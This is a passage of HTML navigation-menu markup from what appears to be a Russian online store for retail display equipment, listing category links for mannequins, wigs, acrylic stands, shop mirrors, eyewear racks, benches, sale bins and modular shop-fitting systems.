																						<a href="/manekeny/manekeny_muzhskie_plastikovye/" class="menuLink">
												<span class="link-title">Манекены мужские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_stilizovannye_telesnye_s_makiyazhem/" class="menuLink">
												<span class="link-title">Манекены мужские с макияжем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_sidyachie/" class="menuLink">
												<span class="link-title">Манекены мужские сидячие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_stilizovannye_skulpturnye_belye/" class="menuLink">
												<span class="link-title">Манекены мужские скульптурные белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_telesnye/" class="menuLink">
												<span class="link-title">Манекены мужские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_chernye/" class="menuLink">
												<span class="link-title">Манекены мужские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie/" class="menuLink">
												<span class="link-title">Манекены портновские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_detskie/" class="menuLink">
												<span class="link-title">Манекены портновские детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_zhenskie/" class="menuLink">
												<span class="link-title">Манекены портновские женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_muzhskie/" class="menuLink">
												<span class="link-title">Манекены портновские мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_s_derevyannymi_rukami/" class="menuLink">
												<span class="link-title">Манекены с деревянными руками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_sportivnye/" class="menuLink">
												<span class="link-title">Манекены спортивные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_torsy/" class="menuLink">
												<span class="link-title">Манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/muzhskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Мужские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_detskie/" class="menuLink">
												<span class="link-title">Парики детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_zhenskie/" class="menuLink">
												<span class="link-title">Парики женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_muzhskie/" class="menuLink">
												<span class="link-title">Парики мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/plastikovye_torsy_torso_s_podstavkoy/" class="menuLink">
												<span class="link-title">Пластиковые торсы Torso с подставкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/stoyki_dlya_manekenov_portnovskikh/" class="menuLink">
												<span class="link-title">Стойки для манекенов и аксессуары</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/podstavki_iz_orgstekla_i_plastika/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/2db/2dbb41db8edeb87210bfaf1a8e544ff8.png" alt="Подставки из оргстекла и пластика" title="Подставки из оргстекла и пластика">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Подставки из оргстекла и пластика</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/" class="menuLink">
												<span class="link-title">Подставки из оргстекла под товары</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/derzhateli_iz_orgstekla_dlya_perchatok/" class="menuLink">Держатели из оргстекла для перчаток<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_koshelkov/" class="menuLink">Подставки для кошельков<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_ochkov_iz_orgstekla/" class="menuLink">Подставки для очков из оргстекла<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_telefonov/" class="menuLink">Подставки для телефонов<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_iz_orgstekla_dlya_nozhey/" class="menuLink">Подставки из оргстекла для ножей<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_iz_orgstekla_pod_shapki/" class="menuLink">Подставки из оргстекла под шапки<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_vstavki_iz_orgstekla_dlya_obuvi/" class="menuLink">Подставки, вставки из оргстекла для обуви<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/polki_iz_orgstekla_dlya_remnya/" class="menuLink">Полки из оргстекла для ремня<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для магазина бижутерии</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/derzhateli_iz_orgstekla_dlya_zakolok/" class="menuLink">Держатели из оргстекла для заколок<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_brasletov/" class="menuLink">Подставки из оргстекла для браслетов<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_kolets/" class="menuLink">Подставки из оргстекла для колец<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_serezhek/" class="menuLink">Подставки из оргстекла для сережек<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_pod_kole/" class="menuLink">Подставки из оргстекла под колье<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_pod_pirsing/" class="menuLink">Подставки из оргстекла под пирсинг<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки под косметику из оргстекла</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/podstavki_iz_orgstekla_pod_laki/" class="menuLink">Подставки из оргстекла под лаки<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/podstavki_iz_orgstekla_pod_blesk_dlya_gub/" class="menuLink">Подставки под блеск для губ<small></small></a></li>
																											</ul>
												</li>
																												</ul>
																						<ul class="menuItems">
																			<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/" class="menuLink">
												<span class="link-title">Подставки для канцтоваров</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/podstavki_iz_orgstekla_dlya_ruchek/" class="menuLink">Подставки из оргстекла для ручек<small></small></a></li>
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/podstavki_pod_karandashi_iz_orgstekla_i_plastika/" class="menuLink">Подставки под карандаши из оргстекла и пластика<small></small></a></li>
																									</ul>
											</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/koroba_iz_orgstekla/" class="menuLink">
												<span class="link-title">Короба из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/lesenki_i_gorki_iz_orgstekla_pod_tovar/" class="menuLink">
												<span class="link-title">Лесенки и горки из оргстекла под товар</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/menyukholdery/" class="menuLink">
												<span class="link-title">Менюхолдеры</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/plastikovye_karmany/" class="menuLink">
												<span class="link-title">Пластиковые карманы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_vizitok_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для визиток из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_tsennikov_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для ценников из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/" class="menuLink">
												<span class="link-title">Подставки под печатную продукцию</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/podstavki_dlya_zhurnalov/" class="menuLink">Подставки для журналов<small></small></a></li>
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/podstavki_dlya_otkrytok/" class="menuLink">Подставки для открыток<small></small></a></li>
																									</ul>
											</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/polki_plastikovye_universalnye/" class="menuLink">
												<span class="link-title">Полки пластиковые универсальные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/formy_iz_orgstekla/" class="menuLink">
												<span class="link-title">Формы из оргстекла</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/zerkala_torgovye/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/4da/24_24_1/4daca9bae6f250e64ac8cf2a90ce51ba.png" alt="Зеркала  торговые" title="Зеркала  торговые">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Зеркала  торговые</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/zerkala_torgovye/zerkala_v_dekorativnoy_rame/" class="menuLink">
												<span class="link-title">Зеркала в декоративной раме</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Зеркала вращающиеся</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_vysokie/" class="menuLink">
												<span class="link-title">Зеркала высокие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_dlya_obuvi/" class="menuLink">
												<span class="link-title">Зеркала для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_kosmeticheskie/" class="menuLink">
												<span class="link-title">Зеркала косметические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_na_kolesikakh/" class="menuLink">
												<span class="link-title">Зеркала на колесиках</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_nastennye/" class="menuLink">
												<span class="link-title">Зеркала настенные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_nastolnye/" class="menuLink">
												<span class="link-title">Зеркала настольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_obzornye/" class="menuLink">
												<span class="link-title">Зеркала обзорные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_ovalnye/" class="menuLink">
												<span class="link-title">Зеркала овальные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_odnostoronnie/" class="menuLink">
												<span class="link-title">Зеркала односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_protivokrazhnye/" class="menuLink">
												<span class="link-title">Зеркала противокражные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_pryamougolnye/" class="menuLink">
												<span class="link-title">Зеркала прямоугольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_napolnye/" class="menuLink">
												<span class="link-title">Зеркала напольные</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/stoyki_dlya_demonstratsii_ochkov1/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/729/72916ac9ead742edbf4030aa8be4318f.png" alt="Стойки для демонстрации очков" title="Стойки для демонстрации очков">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Стойки для демонстрации очков</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_napolnye/" class="menuLink">
												<span class="link-title">Стойки для очков напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_nastolnye/" class="menuLink">
												<span class="link-title">Стойки для очков настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_nastennye/" class="menuLink">
												<span class="link-title">Стойки для очков настенные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_s_zamkom/" class="menuLink">
												<span class="link-title">Стойки для очков с замком</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Стойки для очков вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_na_kolesakh/" class="menuLink">
												<span class="link-title">Стойки для очков на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stendy_dlya_ochkov/" class="menuLink">
												<span class="link-title">Стенды для очков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stellazhi_dlya_ochkov/" class="menuLink">
												<span class="link-title">Стеллажи для очков</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																											</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/banketki_i_pufiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/b73/b735c89b61680c026d27a1ed6c1b111d.png" alt="Банкетки и пуфики" title="Банкетки и пуфики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Банкетки и пуфики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/banketki_i_pufiki/banketki_v_prikhozhuyu/" class="menuLink">
												<span class="link-title">Банкетки в прихожую</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_v_spalnyu/" class="menuLink">
												<span class="link-title">Банкетки в спальню</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_dlya_magazina/" class="menuLink">
												<span class="link-title">Банкетки для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Банкетки для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_myagkie/" class="menuLink">
												<span class="link-title">Банкетки мягкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_obuvnitsy/" class="menuLink">
												<span class="link-title">Банкетки обувницы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_s_sidenem/" class="menuLink">
												<span class="link-title">Банкетки с сиденьем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_s_yashchikom/" class="menuLink">
												<span class="link-title">Банкетки с ящиком</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_so_spinkoy/" class="menuLink">
												<span class="link-title">Банкетки со спинкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_pufiki_stulya_dlya_primerki_obuvi/" class="menuLink">
												<span class="link-title">Банкетки, пуфики, стулья для примерки обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_v_prikhozhuyu/" class="menuLink">
												<span class="link-title">Пуфики в прихожую</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_v_spalnyu/" class="menuLink">
												<span class="link-title">Пуфики в спальню</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_dlya_magazina/" class="menuLink">
												<span class="link-title">Пуфики для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Пуфики для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_myagkie/" class="menuLink">
												<span class="link-title">Пуфики мягкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_s_sidenem/" class="menuLink">
												<span class="link-title">Пуфики с сиденьем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_s_yashchikom/" class="menuLink">
												<span class="link-title">Пуфики с ящиком</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_so_spinkoy/" class="menuLink">
												<span class="link-title">Пуфики со спинкой</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/dopolnitelnoe_oborudovanie/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/dd7/dd7e225927c8eff56bdadb19a98329ac.png" alt="Дополнительное оборудование" title="Дополнительное оборудование">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Дополнительное оборудование</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/dopolnitelnoe_oborudovanie/bannery/" class="menuLink">
												<span class="link-title">Баннеры</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/dopolnitelnoe_oborudovanie/stendy_informatsionnye/" class="menuLink">
												<span class="link-title">Стенды информационные</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/korziny_dlya_rasprodazh/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/5e4/24_24_1/5e49de7e703caf3b2905352d16e14285.png" alt="Корзины для распродаж" title="Корзины для распродаж">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Корзины для распродаж</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Стойки для распродаж</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_napolnye/" class="menuLink">
												<span class="link-title">Корзины для распродаж напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh_napolnye/" class="menuLink">
												<span class="link-title">Стойки для распродаж напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_metallicheskie/" class="menuLink">
												<span class="link-title">Корзины для распродаж металлические</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_setchatye/" class="menuLink">
												<span class="link-title">Корзины для распродаж сетчатые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_khrom/" class="menuLink">
												<span class="link-title">Корзины для распродаж хром</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_s_kolesami/" class="menuLink">
												<span class="link-title">Корзины для распродаж с колесами</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_s_reguliruemym_dnom/" class="menuLink">
												<span class="link-title">Корзины для распродаж с регулируемым дном</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh_kruglye/" class="menuLink">
												<span class="link-title">Стойки для распродаж круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_dlya_magazinov/" class="menuLink">
												<span class="link-title">Корзины для распродаж для магазинов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stellazhi_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Стеллажи для распродаж</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/aksessuary_k_korzinam_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Аксессуары к корзинам для распродаж</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_i_nakopiteli/" class="menuLink">
												<span class="link-title">Корзины для распродаж и накопители</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/korziny_dlya_rasprodazh/nakopiteli_s_plastikovymi_chashami/" class="menuLink">
												<span class="link-title">Накопители с пластиковыми чашами</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/modulnye_torgovye_sistemy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/bbd/24_24_1/bbd83afc25d1b4cbc25a852e60a15c60.png" alt="Модульные торговые системы" title="Модульные торговые системы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Модульные торговые системы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/" class="menuLink">
												<span class="link-title">Система Базис</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/aksessuary_bazis/" class="menuLink">Аксессуары Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/krepezhi_bazis/" class="menuLink">Крепежи Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/kronshteyny_bazis/" class="menuLink">Кронштейны Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/kryuchki_bazis/" class="menuLink">Крючки Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/polkoderzhateli_bazis/" class="menuLink">Полкодержатели Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/stoyki_bazis/" class="menuLink">Стойки Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/truby_bazis/" class="menuLink">Трубы Базис<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/joker/" class="menuLink">
												<span class="link-title">Система Джокер/Уно (Joker/Uno)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/joker/coediniteli_joker/" class="menuLink">Cоединители Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/aksessuary_joker/" class="menuLink">Аксессуары Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/derzhatel_joker/" class="menuLink">Держатели Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/krepleniya_joker/" class="menuLink">Крепления Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/kronshteyny_joker/" class="menuLink">Кронштейны Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/truby_joker/" class="menuLink">Трубы Joker<small></small></a></li>
																											</ul>
												</li>
																														<li>
																						<a href="/modulnye_torgovye_sistemy/sistema_bazis_tsvet_belyy/" class="menuLink">
												<span class="link-title">Система Базис, цвет белый</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/modulnye_torgovye_sistemy/sistema_bazis_tsvet_chernyy_muar/" class="menuLink">
												<span class="link-title">Система Базис, цвет черный муар</span>
												<small></small>
																							</a>
										</li>
																														<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/tritix/" class="menuLink">
												<span class="link-title">Система Тритикс (Tritix)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/tritix/aksessuary_tritiks/" class="menuLink">Аксессуары Тритикс<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/tritix/kolonny_tritiks/" class="menuLink">Колонны Тритикс<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/tritix/truby_tritiks/" class="menuLink">Трубы Тритикс<small></small></a></li>
																											</ul>
												</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/modulnye_torgovye_sistemy/navesnye_elementy_na_gorizontalnuyu_ovalnuyu_shtangu_30kh15_mm/" class="menuLink">
												<span class="link-title">Навесные элементы на горизонтальную овальную штангу 30х15 мм</span>
												<small></small>
																							</a>
										</li>
																													<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/sistema_global_global/" class="menuLink">
												<span class="link-title">Система Canalina/Global (Каналина/Глобал)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/modulnye_torgovye_sistemy/sistema_global_global/aksessuary_global/" class="menuLink">Аксессуары Global<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_global_global/krepleniya_global/" class="menuLink">Крепления Global<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_global_global/stoyki_global/" class="menuLink">Стойки Global<small></small></a></li>
																									</ul>
											</li>
																													<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/master_primo/" class="menuLink">
												<span class="link-title">Система Primo</span>
												<small></small>
